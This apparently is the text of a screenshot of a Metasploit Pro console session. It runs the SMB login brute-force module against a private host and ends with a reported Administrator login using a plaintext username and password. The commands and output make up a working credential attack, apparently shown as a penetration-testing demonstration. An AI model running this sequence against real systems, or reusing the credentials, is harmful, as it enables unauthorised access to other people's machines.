 Metasploit Pro Console
File Edit View Help
msf auxiliary(smb_enumusers) > use auxiliary/scanner/smb/smb_login
msf auxiliary(smb_login) > set SMBUSER Laurent
SMBUSER => Laurent
msf auxiliary(smb_login) > set SMBPASS 25ad6180
SMBPASS => 25ad6180
msf auxiliary(smb_login) > set THREADS 8
THREADS => 8
msf auxiliary(smb_login) > set RHOSTS 192.168.1.17
RHOSTS => 192.168.1.17
msf auxiliary(smb_login) > run
[*] 192.168.1.17:445 SMB - Starting SMB login bruteforce
[+] 192.168.1.17:445 SMB - Success: 'WORKSTATION\Laurent:25ad6180' Administrator
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_login) >
Ready 25x80